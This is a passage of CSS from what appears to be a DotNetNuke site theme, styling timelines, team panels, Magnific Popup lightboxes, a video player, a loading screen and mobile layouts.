#f4f0f0;background-color:#FCFCFC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;}.Time_Line .Time_Line_right .Time_Line_rightmain:after{content:"";position:absolute;top:20%;right:100%;width:17px;height:17px;border:3px solid #69b532;background-color:#fff;margin:-2px 52px 0 0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;}.Time_Line .Time_Line_right .Time_Line_rightmain .imgbox{margin:0 0 20px 0;}.Time_Line .Time_Line_right .Time_Line_rightmain h3{font-size:16px;color:#979696;font-weight:normal;margin:0;}.Time_Line .Time_Line_right .Time_Line_rightmain .date{font-size:13px;color:#c3bfbf;margin:20px 0;}.Time_Line .Time_Line_right .Time_Line_rightmain a{text-decoration:none;}.Time_Line .Time_Line_right .Time_Line_rightmain .dot{position:absolute;top:15%;right:100%;white-space:nowrap;margin:0 51px 0 0;}.Time_Line .Time_Line_right .Time_Line_rightmain .dot:after{content:"";width:20px;height:20px;display:inline-block;padding:1px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border-width:5px;border-color:#fff;border-style:double;position:relative;top:5px;margin:0 0 0 5px;}.Time_Line .Time_Line_right .Time_Line_rightmain .triangle{position:absolute;top:20%;right:100%;width:12px;height:12px;border-bottom:1px solid #e5e4e4;border-left:1px solid #e5e4e4;background-color:#fff;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);margin:0 -5px 0 0;}.Time_Line .Time_Line_line{position:absolute;z-index:-1;left:50%;width:3px;height:100%;top:0;margin-left:-1px;overflow:hidden;background-color:#BBBBBB;}@media only screen and (max-width:767px){.Time_Line .Time_Line_left,.Time_Line .Time_Line_right{width:100%;margin:30px 0;}.Time_Line .Time_Line_left .Time_Line_leftmain,.Time_Line .Time_Line_right .Time_Line_rightmain{margin:0;background-color:#fff;}.Time_Line .Time_Line_left .Time_Line_leftmain .triangle,.Time_Line .Time_Line_right .Time_Line_rightmain .triangle{display:none;}.Time_Line .Time_Line_left .Time_Line_leftmain .dot{top:-20%;left:50%;margin:0 0 0 -10px;}.Time_Line .Time_Line_right .Time_Line_rightmain .dot{top:-20%;right:50%;margin:0 -10px 0 0;}}.list_style1,.list_style2,.list_style3,.list_style4,.list_style5,.list_style6,.list_style7,.list_style8,.list_style9{margin:0;padding:0;}.list_style1 li,.list_style2 li,.list_style3 li,.list_style4 li,.list_style5 li,.list_style6 li,.list_style7 li,.list_style8 li,.list_style9 li{list-style:none;padding:3px 0;}.list_style1 li .fa,.list_style1 li .social{margin-right:5px;}.list_style1 li a,.list_style1 li a:link,.list_style1 li a:active,.list_style1 li a:visited{color:#888888;}.list_style1 li a:hover{}.Header_Info{padding:2px 0 0;margin:0;}.Header_Info li{list-style:none;display:inline-block;padding:0 3px;white-space:nowrap;}*+html .Header_Info li{display:inline;}#header4 .HeadPane .Header_Info li{color:#FFF;}.mobile_menu .Header_Info{padding:15px 0;}.our_team2 .team_title{padding:15px 0 8px;font-size:18px;color:#00bfa7;background:none;text-align:left;}.our_team2 .team_title span{color:#2c3433;display:inline;padding:0;}.our_team2 .team_content{color:#808080;}.our_team2 .team_social{padding:0;background:none;text-align:left;}.our_team2 .team_social a,.our_team2 .team_social a:link,.our_team2 .team_social a:active,.our_team2 .team_social a:visited{font-size:32px;color:#d2d2d2;margin-right:3px;}.our_team2 .team_social a:hover{color:#00bfa7;text-decoration:none;}.our_team2 .team_list{text-align:left;}@media only screen and (max-width:767px){.our_team2 .team_list{max-width:250px;margin:auto auto 5px;}}.our_team3 .our_team3_a{text-align:center;}.our_team3 .our_team3_a h1{font-size:28px;color:#7b7b7b;font-weight:normal;}.our_team3 .our_team3_a .title_main{position:relative;}.our_team3 .our_team3_a .title_main:before{width:60px;height:1px;background-color:#D9D8D8;content:"";position:absolute;left:50%;top:11px;margin:0 0 0 -68px;}.our_team3 .our_team3_a .title_main:after{width:60px;height:1px;background-color:#D9D8D8;content:"";position:absolute;right:50%;top:11px;margin:0 -67px 0 0;}.our_team3 .our_team3_a .title_main .title:before{content:"";position:absolute;width:12px;height:12px;border-right:1px solid #D9D8D8;border-bottom:1px solid #D9D8D8;text-align:center;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);top:6px;}.our_team3 .our_team3_a .title_main .title span.fa{font-size:22px;color:#69B532;}.our_team3 .our_team3_a p{font-size:16px;}.our_team3 .dividers_3{margin:15px 0 25px 0;}.our_team4 h3{margin:0;font-size:28px;color:#7b7b7b;font-weight:normal;line-height:normal;}.our_team4 h3 span{position:relative;display:block;padding-bottom:20px;margin-bottom:28px;}.our_team4 h3 span:before{content:'';position:absolute;left:0;bottom:0;width:117px;height:2px;background-color:#69b532;}.our_team4 .our_team4_left p img{float:left;border:1px solid #d1d1d1;margin:0 20px 20px 0;}.our_team5 .icon_main{background-color:#F9F9F9;padding:20px;margin:20px 0 0 0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.our_team5 .icon_main span{width:28px;height:28px;text-align:center;line-height:28px;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background-color:#CDCCCC;color:#fff;font-size:16px;transition:background-color ease-in 200ms,color ease-in 200ms;-moz-transition:background-color ease-in 200ms,color ease-in 200ms;-webkit-transition:background-color ease-in 200ms,color ease-in 200ms;-o-transition:background-color ease-in 200ms,color ease-in 200ms;-ms-transition:background-color ease-in 200ms,color ease-in 200ms;}.our_team5 .icon_main p{float:right;margin:0;line-height:28px;font-size:16px;color:#a6a5a5;transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms;}.our_team5 .icon_main:hover{background-color:#69B532;}.our_team5 .icon_main:hover span{background-color:#FFFFFF;color:#69B532;}.our_team5 .icon_main:hover p{color:#fff;}.link_list2{margin:0;padding:0;text-align:center;}.link_list2 li{display:inline-block;list-style:none;margin-left:-3px;min-width:20%;text-align:center;vertical-align:middle;}*+html .link_list2 li{display:inline}@media only screen and (max-width:767px){}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80);}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out;}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#CCC;}.mfp-preloader a:hover{color:#FFF;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100);}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0);}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100);}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px;}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px;}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444;}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75);}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}.mfp-ie7 .mfp-img{padding:0;}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px;}.mfp-ie7 .mfp-container{padding:0;}.mfp-ie7 .mfp-content{padding-top:44px;}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0;}.white-popup{position:relative;background:#FFF;padding:25px;width:auto;max-width:400px;margin:0 auto;}.mfp-zoom-in{}.mfp-zoom-in .mfp-content{opacity:0;transition:all 0.2s ease-in-out;transform:scale(0.8);}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out;}.mfp-zoom-in.mfp-ready .mfp-content{opacity:1;transform:scale(1);}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-in.mfp-removing .mfp-content{transform:scale(0.8);opacity:0;}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0;}.mfp-newspaper{}.mfp-newspaper .mfp-content{opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg);}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-newspaper.mfp-ready .mfp-content{opacity:1;transform:scale(1) rotate(0deg);}.mfp-newspaper.mfp-ready.mfp-bg{opacity:0.8;}.mfp-newspaper.mfp-removing .mfp-content{transform:scale(0) rotate(500deg);opacity:0;}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0;}.mfp-move-horizontal{}.mfp-move-horizontal .mfp-content{opacity:0;transition:all 0.3s;transform:translateX(-50px);}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s;}.mfp-move-horizontal.mfp-ready .mfp-content{opacity:1;transform:translateX(0);}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-horizontal.mfp-removing .mfp-content{transform:translateX(50px);opacity:0;}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0;}.mfp-move-from-top{}.mfp-move-from-top .mfp-content{opacity:0;transition:all 0.2s;transform:translateY(-100px);}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s;}.mfp-move-from-top.mfp-ready .mfp-content{opacity:1;transform:translateY(0);}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-from-top.mfp-removing .mfp-content{transform:translateY(-50px);opacity:0;}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;}.mfp-3d-unfold{}.mfp-3d-unfold .mfp-content{perspective:2000px;}.mfp-3d-unfold .mfp-content{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg);}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-3d-unfold.mfp-ready .mfp-content{opacity:1;transform:rotateY(0deg);}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:0.8;}.mfp-3d-unfold.mfp-removing .mfp-content{transform:rotateY(60deg);opacity:0;}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0;}.mfp-zoom-out{}.mfp-zoom-out .mfp-content{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3);}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out;}.mfp-zoom-out.mfp-ready .mfp-content{opacity:1;transform:scale(1);}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-out.mfp-removing .mfp-content{transform:scale(1.3);opacity:0;}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0;}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out;}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out;}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out;}100%{transform:translateY(700px);opacity:0;}}.hinge{animation-duration:1s;animation-name:hinge;}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity .5s ease-out;}.mfp-with-fade.mfp-ready .mfp-content{opacity:1;}.mfp-with-fade.mfp-ready.mfp-bg{opacity:0.8;}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.Theme_21_LinkAndZoom_Normal .carousel_image{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_70.png")}.Theme_21_LinkAndZoom_Normal li{}.Theme_21_LinkAndZoom_Normal .Icon_zoom{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Theme_Ico.png") !important;border:3px solid #FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-right:10px;}.Theme_21_LinkAndZoom_Normal span.Icon_link{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Theme_Ico.png") !important;border:3px solid #FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin-left:10px;}.Theme_21_LinkAndZoom_Normal .pager{margin-top:15px;}.Theme_21_LinkAndZoom_Normal .prev,.Theme_21_LinkAndZoom_Normal .next{display:none !important;}.iLightBox_Content{display:none;background-color:#FFF;max-width:60%;margin:auto;padding:20px;}.iLightBox_Content h3{border-bottom:1px solid #e3e3e3;padding-bottom:15px;}.iLightBox_zoom_in .iLightBox_Content{display:block;}.player .Play{cursor:pointer;display:inline-block;}.player.Button{display:block!important;width:auto;height:auto;box-shadow:none;position:absolute;z-index:1000;background-color:#F00;color:#FFF;}.player .YTPOverlay{background-color:#000;filter:alpha(opacity=20);opacity:0.2;}.player .Play{position:absolute;top:0;left:0;width:100%;height:100%;}.player_boxes{padding:50px 40px;text-align:center;background-color:rgba(255,255,255,0.6);border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;}.player_boxes.dark{background-color:rgba(0,0,0,0.6);}.player_boxes .player_title{font-size:50px;font-weight:normal;letter-spacing:3px;line-height:1.1;}.player_boxes .player_line{width:70px;border-top:2px solid #69b532;margin:20px auto;}.player_boxes .player_smalltitle{font-size:16px;letter-spacing:2px;margin-bottom:20px;font-weight:normal;line-height:1.2;}.player_boxes .player_content{color:#666666;margin:0 10% 30px;}.player_boxes .Button_default{margin-bottom:10px;}.player_boxes.dark .player_smalltitle,.player_boxes.dark .player_content{color:#FFF;}.responsive-video{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;z-index:0;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}.responsive-video > a{position:absolute;z-index:2;width:100%;height:100%;} .pace_bg,.pace-running .pace_bg{position:fixed;width:100%;height:100%;background-color:#FFF;z-index:10100;}.showControlBar .pace_bg{margin-top:-53px!important;}.pace-running .pace{z-index:10101;}.pace,.pace *,.pace *:before,.pace *:after,.pace:before,.pace:after{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}.pace-running .body_bg{visibility:hidden;}.pace-done .body_bg{visibility:visible;}.pace-done .pace,.pace-done .pace_bg{opacity:0;z-index:-1;visibility:hidden;transition:all ease-in 500ms;-moz-transition:all ease-in 500ms;-webkit-transition:all ease-in 500ms;-o-transition:all ease-in 500ms;-ms-transition:all ease-in 500ms;}@media only screen and (min-width:1200px){.dnn_layout{width:1170px;}.LeftPage_Box{background-position:274px top;}.rightPage_Box{background-position:885px top;}.home2_text_ul li a{padding:4px 0 4px 10px;}.mark_show li{margin-left:18px;}.footer_about_us .footer_social a.rss,.footer_about_us .footer_social a.facebook{margin:0 8px 0 0;}}@media only screen and (min-width:768px) and (max-width:991px){.dnn_layout{width:750px;}}@media only screen and (min-width:768px) and (max-width:979px){#top_menu > div > ul > li > a > span{padding:0 15px;line-height:30px;height:30px;}.LeftPage_Box{background-position:165px top;}.rightPage_Box{background-position:559px top;}.Lead h1{font-size:22px;}.Lead p{font-size:12px;}.ErrorPage_Box h1{font-size:30px;padding:30px 0 20px;line-height:1.4;}.home_light_box li{margin-left:5px !important;}.home_light_box li.iteam{margin:0 !important;}.home_light_box .photo_box{margin:0 0 5px 0 !important;}.Contact_List li span{width:89px !important;}.Contact_List li span:first-child{width:auto !important;margin-right:3px !important;}.mt-10{margin-top:5px;}.mb-10{margin-bottom:5px;}.pt-10{padding-top:5px;}.pb-10{padding-bottom:5px;}.mt-20{margin-top:10px;}.mb-20{margin-bottom:10px;}.pt-20{padding-top:10px;}.pb-20{padding-bottom:10px;}.mt-30{margin-top:15px;}.mb-30{margin-bottom:15px;}.pt-30{padding-top:15px;}.pb-30{padding-bottom:15px;}.mt-40{margin-top:20px;}.mb-40{margin-bottom:20px;}.pt-40{padding-top:20px;}.pb-40{padding-bottom:20px;}.mt-50{margin-top:25px;}.mb-50{margin-bottom:25px;}.pt-50{padding-top:25px;}.pb-50{padding-bottom:25px;}.mt-60{margin-top:30px;}.mb-60{margin-bottom:30px;}.pt-60{padding-top:30px;}.pb-60{padding-bottom:30px;}.introduce.member1,.introduce.member2{padding-bottom:0 !important;}.home1_full_bg1{padding:20px 10px !important;}.project{padding:17px 0 36px 0 !important;}.carousel_5 .owl-pagination{padding-top:24px;}.mark_show li{margin-left:11px !important;}.mark_show li:first-child{margin-left:0 !important;}.footer_about_us .footer_social a{width:auto !important;float:none !important;}.footer_about_us .footer_social a.rss,.footer_about_us .footer_social a.facebook{margin:0 0 5px 0 !important;}.home2_text_ul li .fa{display:block !important;}.footer_about_us .footer_social a .icon em{width:16px !important;}.about_us_a .top_number:before,.about_us_a .top_number:after{top:190px;}.isotope_grid .isotope_group4 a{padding:7px 45px !important;}.functionList_8 .functionBox .functionMain{padding:25px 5px;}.OurServices_Box3 .Services_main .Services_Content{padding:15px;}}@media only screen and (max-width:767px){.dnn_layout{width:auto;}.header_top{text-align:center;}.HeadPane{float:none !important;display:block;margin:0 auto -10px !important;}.HeaderRight{float:none !important;text-align:center !important;padding-bottom:10px;}.languageBox{float:none !important;}.Language img{}.Login{float:none !important;padding-bottom:8px;line-height:40px;height:auto!important;}.dnn_logo{text-align:center;float:none !important;}.LogoMenuBox{text-align:center;}.searchbut{margin-top:-16px;}.pulldownsearch{float:none !important;display:inline-block;vertical-align:middle;}.languageBox .language-object .Language{height:40px;}.Header_Info{width:100%;}.Header_Info li{width:100%;display:block;text-align:center;padding:4px 0;white-space:normal;}.navigation--mobile{display:block}.navigation_mobile{width:75%;position:absolute;bottom:100%;right:0;visibility:hidden;z-index:0;-webkit-transition:visibility 0 linear;-webkit-transition-delay:0.4s;-moz-transition:visibility 0 linear 0.4s;-o-transition:visibility 0 linear 0.4s;transition:visibility 0 linear 0.4s}.wrapper{height:100%;position:relative;z-index:1;background:#FFF;-webkit-transition:-webkit-transform 0.4s ease-in-out;-moz-transition:-moz-transform 0.4s ease-in-out;-o-transition:-o-transform 0.4s ease-in-out;transition:transform 0.4s ease-in-out}.navigation_is-visible .wrapper{background:#FFF;border-right:1px solid #dedede;-webkit-transform:translateX(-75%);-moz-transform:translateX(-75%);-ms-transform:translateX(-75%);-o-transform:translateX(-75%);transform:translateX(-75%)}.navigation_is-visible #dnn_wrapper{background:#f5f5f5;}.navigation_is-visible .navigation_mobile{top:0;bottom:auto;visibility:visible;z-index:1;-webkit-transition:z-index 0 linear;-webkit-transition-delay:0.4s;-moz-transition:z-index 0 linear 0.4s;-o-transition:z-index 0 linear 0.4s;transition:z-index 0 linear 0.4s}.phoneHeadTop{border-bottom:1px solid #eaeaea;padding:20px 107px 20px 15px;position:relative;}.phoneHeadBottom{text-align:center;padding:10px 0 5px;position:relative;}.mobilemenu_close{width:40px;height:40px;line-height:40px;text-align:right;display:inline-block;vertical-align:middle;margin-left:40px;cursor:pointer;position:absolute;right:25px;top:50%;margin-top:-14px;color:#444444;font-family:"FontAwesome";overflow:hidden;white-space:nowrap;font-size:0;text-decoration:none!important;}.mobilemenu_close:after{font-size:26px;display:inline-block;}.mobilemenu_close:after{content:"\f0c9";}html.mm-opening.mm-opened .mobilemenu_close:after,#mobile_search.Open:before{content:"\f00d";}#mobile_search{width:40px;height:40px;line-height:40px;text-align:right;display:inline-block;vertical-align:middle;margin-left:40px;cursor:pointer;position:absolute;right:70px;top:50%;margin-top:-14px;color:#444444;overflow:hidden;white-space:nowrap;font-size:21px;text-decoration:none!important;}.languageBox{height:auto !important;line-height:normal !important;}.searchBox2{padding:15px 55px 15px 17px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:auto;display:block;position:absolute;left:-1px;right:-1px;top:-2px;z-index:30;background-color:#FFF;border:#dedede 1px solid;box-shadow:0 0 3px rgba(0,0,0,0.2);-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);display:none;}.searchBox2:before{content:"";position:absolute;width:9px;height:9px;background-color:#FFF;top:-5px;right:74px;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);box-shadow:-1px -1px 2px rgba(0,0,0,0.2);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,0.2);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,0.2);}.searchBox2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.searchBox2 input.NormalTextBox{line-height:22px;height:22px;padding:7px 4px;border:none;background:none;width:100%;outline:none;background-color:#ececec;}.searchBox2 .searchInputContainer{display:block !important;margin:0 !important;}.searchBox2 .searchSkinObjectPreview,.searchBox2 .searchInputContainer a.dnnSearchBoxClearText.dnnShow,.searchBox2 .searchInputContainer a.dnnSearchBoxClearText{text-align:left;}.searchBox2 ul.searchSkinObjectPreview{width:100%;display:none;}.searchBox2 .searchInputContainer a.dnnSearchBoxClearText{top:2px;display:none!important;}#search2.searchBox2 .search,#search2.searchBox2 a.search:link,#search2.searchBox2 a.search:active,#search2.searchBox2 a.search:visited{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-decoration:none;display:block;position:absolute;right:17px;top:15px;text-align:center;width:36px;height:36px;overflow:hidden;padding:0;color:#FFF;font-family:'FontAwesome';line-height:36px;}.phoneHeadBottom .Login,.phoneHeadBottom .languageBox{display:inline-block;vertical-align:middle;}.phoneHeadBottom .languageBox .language-object .Language{display:inline-block;vertical-align:middle;padding:0;line-height:26px;}.phoneHeadBottom .languageBox span img{margin-bottom:-3px;}.phoneHeadBottom .Login .registerGroup li.userDisplayName{padding:0;}.Message_Icon{display:block;width:auto;float:none;padding:0 10px 0 0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.Message_Content{display:block;width:auto;color:#999999;float:none;width:90% !important;}.MessageBox .MessageRightBox .Message_Content{width:100% !important;}.Message_Content p,.Message_Content div{clear:both;}.Message_Button{display:block;float:none;width:auto !important;padding:0 0 20px 0;}.Theme_19_Normal .filter_block{border:none !important;position:static;top:0;right:0;width:auto !important;margin:0 !important;padding:0 !important;}.Theme_19_Normal .filter_navigation ul li a,.Theme_19_Normal .filter_navigation ul li.selected a{padding:0 15px 0 0 !important;}.OurServices_list{float:none !important;width:auto;}.OurServices_Pic{float:none !important;width:auto;}.Footer_Contentbg [class*="Pane"]{margin:0;}.Footer_Contentbg .FootPaneA{margin-top:30px;}.Footer_Contentbg .FootPaneD{margin-bottom:30px;}.copyright_style{text-align:center;}.copyright_style,.FooterPane{float:none;text-align:center;}#to_top{float:none;margin:auto;} .price-table.col2 .col,.price-table.col3 .col,.price-table.col4 .col,.price-table.col5 .col{width:50%;}.price-table .col.best_value{margin-top:0;}.price-table .col.best_value .price_title{padding-top:15px;padding-bottom:11px;}.price-table .col.best_value .price_holder{padding-bottom:12px;}.price_content{margin-bottom:20px;}#gmap{width:100%;height:300px;}.Lead h1{font-size:22px;}.Lead p{font-size:12px;}.ErrorPage_Box h1{font-size:30px;padding:30px 0 20px;line-height:1.4;}.breadcrumbBox h2{font-size:22px;margin:0;padding:0;}.breadcrumbRight{display:none;}.LeftPage_Box,.rightPage_Box{background:none !important;}.js-clingify-placeholder{height:0 !important;display:none !important}.SkinPlugin_icon{display:none !important}.row [class*="Pane"]{padding:0 0 20px 0;}.Mian_Box [class*="Pane"],.Mian_Box_3 [class*="Pane"]{margin:20px 0 0;}.introduce{padding:0 0 0 0 !important;background-position:center top !important;}.home1_full_bg1,.home1_full_bg1_r{float:none !important;width:auto !important;}.home1_full_bg1{padding:30px 10px !important;}.home1_full_bg1_r{position:static !important;right:auto !important;height:100px !important;margin:0 -20px 0 -20px !important;}.isotope_grid .isotope_group_2 a{display:inline-block;padding:4px 8px 4px 8px !important;}.common_h4{margin:0 0 10px 0 !important;font-size:19px !important;}.Mian_Box_2 [class*="Pane"]{margin:20px 0 0;}.home1_head h3{margin-bottom:0;}.backgroundImage24{-webkit-background-size:cover !important;-moz-background-size:cover !important;background-size:cover !important;}.introduce>h3,.introduce>h4{text-align:center;}.introduce>h3{font-size:20px !important;}.introduce>h4{padding:0 !important;}.Container-2 .dnntitle{margin-bottom:0 !important;}.Container-2 .dnntitle .title2{font-size:18px !important;}.isotope_grid .isotope_group2{padding:1px 0 5px !important;}.isotope_grid .isotope_group2 a{padding:1px 9px !important;display:inline-block;}.isotope_grid .isotope_group3{padding:1px 0 5px !important;}.isotope_grid .isotope_group3 a{padding:1px 9px !important;display:inline-block;}.isotope_grid .isotope_group4{margin:5px 0 10px 0 !important;text-align:left !important;}.isotope_grid 